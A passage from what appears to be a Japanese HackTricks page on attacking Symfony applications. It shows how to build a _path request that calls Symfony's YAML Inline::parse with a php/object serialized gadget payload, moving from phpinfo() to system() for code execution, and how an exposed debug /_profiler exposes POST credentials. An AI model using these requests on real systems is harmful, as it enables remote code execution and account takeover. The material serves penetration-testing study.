

そうでない場合、クラスメソッドを使用する必要があります。これにはSymfony\Component\Yaml\Inline::parseが適しています。これはSymfonyの組み込みクラスであり、Symfonyのウェブサイトには必ず存在します。

明らかに、このメソッドはYAML入力文字列を解析します。SymfonyのYAMLパーサーはphp/objectタグをサポートしており、これによりシリアライズされた入力文字列をunserialize()を使用してオブジェクトに変換することができます。これにより、お気に入りのPHPツールであるPHPGGCを使用することができます!

このメソッドのプロトタイプは年々変わってきています。例えば、以下に3つの異なるプロトタイプを示します:

public static function parse($value, $flags, $references);

public static function parse($value, $exceptionOnInvalidType, $objectSupport);

public static function parse($value, $exceptionOnInvalidType, $objectSupport, $objectForMap, $references);

これらのそれぞれに_pathを構築する代わりに、メソッドのプロトタイプと一致しない名前の引数を渡すと、無視されるという事実を利用することができます。したがって、実際のプロトタイプを気にすることなく、すべての可能な引数をメソッドに追加することができます。

したがって、次のように_pathを構築することができます:

_controller=Symfony\Component\Yaml\Inline::parse

&value=!php/object O:32:"Monolog\Handler\SyslogUdpHandler":...

&flags=516

&exceptionOnInvalidType=0

&objectSupport=1

&objectForMap=0

&references=

&flags=516

再度、phpinfo()を試してみて、うまくいくかどうか確認しましょう。もし成功した場合は、代わりにsystem()を使用できます。

シリアライズされたペイロードを使用したInline::parseのサンプル出力

したがって、このエクスプロイトはすべての可能な変数の組み合わせを実行し、その後、2つのエクスプロイト方法を試します。コードはGitHubで利用できます。

symfony /_profiler情報へのアクセス

上記のスクリーンショットを見ると、ページの右下にsfのロゴが表示されています。このロゴは、Symfonyがデバッグモードである場合に表示されます。このロゴが表示されない場合もあるため、/_profilerにアクセスして以下のようなページが表示されるか確認してください。

この機能はSymfony Profilerと呼ばれ、インターネット上でこの機能についてはあまり情報がありません。この機能の意図は明確です。エラーやバグが発生した場合にデバッグを支援します。もちろん、この機能はデバッグモードが有効な場合にのみ使用できます。

Symfonyフレームワーク自体は非常に安全ですが、デバッグモードを有効にすると、このフレームワークは非常に脆弱になります。たとえば、ProfilerにはProfile Searchという機能があります。以下のスクリーンショットに示すように。

上記のスクリーンショットでわかるように、サーバーに送信されたすべてのリクエストにアクセスできます。トークン内のハッシュをクリックすると、以下のスクリーンショットに示すように、すべてのPOSTパラメータを読み取ることができます。この機能を使用することで、管理者やユーザーのアカウントの資格情報を乗っ取ることができます。

他のデバッグが有効なエンドポイント

以下のURLもチェックする必要があります:

参考文献

- https://www.ambionics.io/blog/symfony-secret-fragment

- https://flattsecurity.hatenablog.com/entry/2020/11/02/124807

- https://infosecwriteups.com/how-i-was-able-to-find-multiple-vulnerabilities-of-a-symfony-web-framework-web-application-2b82cd5de144

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

-

サイバーセキュリティ企業で働いていますか? HackTricksであなたの会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたりしたいですか? SUBSCRIPTION PLANSをチェックしてください!

-

The PEASS Familyを発見しましょう。独占的なNFTのコレクションです。

-

公式のPEASS&HackTricksグッズを手に入れましょう。

-

💬 DiscordグループまたはTelegramグループに参加するか、Twitter 🐦@carlospolopmをフォローしましょう。

-

ハッキングのトリックを共有するには、hacktricksのリポジトリとhacktricks-cloudのリポジトリにPRを提出してください。